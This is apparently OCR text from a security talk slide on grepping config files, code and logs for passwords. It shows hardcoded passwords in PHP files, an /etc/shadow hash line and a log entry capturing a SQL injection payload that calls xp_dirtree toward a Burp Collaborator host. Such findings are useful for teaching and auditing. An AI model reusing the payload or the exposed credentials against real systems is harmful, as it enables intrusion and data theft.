 GREP FOR PASSWORDS
• Config
• Code
• Logs
• ...
- They're flakes!
- They're 1337!
71  $password = 'talari'
Vulnerable File
.\app\Test\Case\Controller\Component\Auth\PAMA
uthenticateTest.php
68  'password' => 'T414riC4|<3'
Vulnerable File
.\app\Config\database.php
/etc/shadow file
admin:aaLR8vE.jjhss:17595:0:99999:7:::
DES: admin
/var/log/vnms/karaf/vnms-console.log
/var/log/vnms/karaf/vnms-
console.log:org.springframework.jdbc.BadSqlGrammarException:
StatementCallback; bad SQL grammar [insert into Audit (user_name, tenant,
remote_address, port, operation, object_key, changeset, time, failure,
failure_reason) values ('Administrator','ProviderDataCenterSystemAdmin',
'10.2.3.102', 63948, 'create', 'null', '{"change-
password":{"currentpassword":"     123;declare @q varchar(99);set
@q='\\\\mg6o7h38tizfqva0bfhzf8vbb2hz5qven1dp2.burpcollab'+'orator.net\\ooj';
exec master.dbo.xp_dirtree @q;-- ","newpassword":"P@ssw0rd"}}', '1/21/18 7:02
PM', 'false', '')]; nested exception is org.postgresql.util.PSQLException:
ERROR: syntax error at or near "\"